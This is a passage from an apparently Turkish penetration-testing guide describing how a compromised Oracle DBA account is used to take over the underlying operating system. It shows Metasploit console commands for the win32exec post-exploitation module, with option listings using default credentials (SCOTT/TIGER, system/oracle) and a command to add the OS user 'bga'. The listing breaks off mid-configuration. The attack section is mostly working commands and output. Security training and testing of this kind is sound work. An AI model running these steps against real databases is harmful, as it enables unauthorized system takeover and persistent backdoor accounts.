 3. ELE GEÇİRİLEN VERİTABANI YÖNETİCİSİ HESABI İLE İŞLETİM SİSTEMİNİ ELE GEÇİRME
Amaç: Ele geçirilen veritabanı yöneticisi hesabının kullanılarak, oracle veritabanının üzerinde
bulunduğu işletim sistemini ele geçirmek.
Araç: Metasploit
Açıklama: Oracle veritabanında bulunan yetkili kullanıcıların dolaylı olarak işletim sistemi
üzerinde komut çalıştırma hakları vardır. Bunun yapılabilmesi için bazı java sınıflarının
oluşturulması ve yönetici hesabı yetkileri ile çalıştırılması gerekmektedir. Bu komutlar
SYSTEM hakları ile çalıştırıldığından sisteme kullanıcı ekleme, sistemde bir servisin
başlatılması gibi çok önemli işlemlerin yapılasına olanak sağlamaktadır. Bu iş için
özelleştirilmiş Metasploit modülleri bulunmaktadır. win32exec modülü java sınıflarını
kullanarak işletim sisteminde komut çalıştırabilmektedir. Bu modülün açık adı ve dizini
auxiliary/admin/oracle/post_exploitation/win32exec’dir.
Uygulama: “use auxiliary/admin/oracle/post_exploitation/win32exec” komutu ile modül
sisteme tanıtılır. “show options” komutu ile doldurulması gerekli alanlar belirlenir ve
doldurulur. Modülün sisteme tanıtılması ve gerekli parametrelerin tespit edilmesi aşğıda
verilmiştir.
msf > use auxiliary/admin/oracle/post_exploitation/win32exec
msf auxiliary(win32exec) > show options
Module options (auxiliary/admin/oracle/post_exploitation/win32exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD ipconfig no The OS command to execute.
DBPASS TIGER yes The password to authenticate with.
DBUSER SCOTT yes The username to authenticate with.
RHOST yes The Oracle host.
RPORT 1521 yes The TNS port.
SID ORCL yes The sid to authenticate with.
Sisteme yeni bir kullanıcı eklemek için gerekli düzenlemelerin yapılmış hali aşağıda
verilmiştir.
msf auxiliary(win32exec) > show options
Module options (auxiliary/admin/oracle/post_exploitation/win32exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD net user bga bga /add no The OS command to execute.
DBPASS oracle yes The password to authenticate with.
DBUSER system yes The username to authenticate with.